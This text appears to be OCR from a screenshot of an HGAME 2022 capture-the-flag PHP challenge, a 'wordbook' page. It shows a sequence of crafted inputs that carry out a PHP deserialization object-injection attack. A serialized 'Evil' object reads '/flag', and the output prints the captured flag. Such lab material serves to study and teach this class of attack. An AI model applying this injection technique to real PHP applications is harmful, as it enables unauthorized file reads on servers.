 HGAME 2022
https://wordbook.hgame.pota
宝塔Linux面板
不安全 | https://wordbook.hgame.potat0.cc/index.php
应用 淘宝 百度 哔哩哔哩 ( ゜- ゜)つ... CTFHub 杭州电子科技大学... BUUCTF在线评测 学习资源 - CTF Wiki Student Module 首页 - Bugku CTF 七牛云 - 国内领先... » 阅读清单
单词表
单词填这里 翻译填这里 添了个加
1. 123-> false
2. adsas-> false
3. s:13:"dasx-> false
4. fcas";saxas-> "saxas"
5. abc-> false
6. s:7:"hij-> false
7. ;123-> "456"
8. s:6:"789-> false
9. O:4:"Evil":2:{s:4:"file";s:5:"/flag";s:4:"flag";i:0;}-> "a"
10. x-> "O:4:\"Evil\":2:{s:4:\"file\";s:5:\"/flag\";s:4:\"flag\";i:0;}"
11. a-> {"file":"/flag","flag":"hgame{Uns@f3_D3seR1@liz4t1On!Is~h0rr1b1e-!n_PhP}\n"}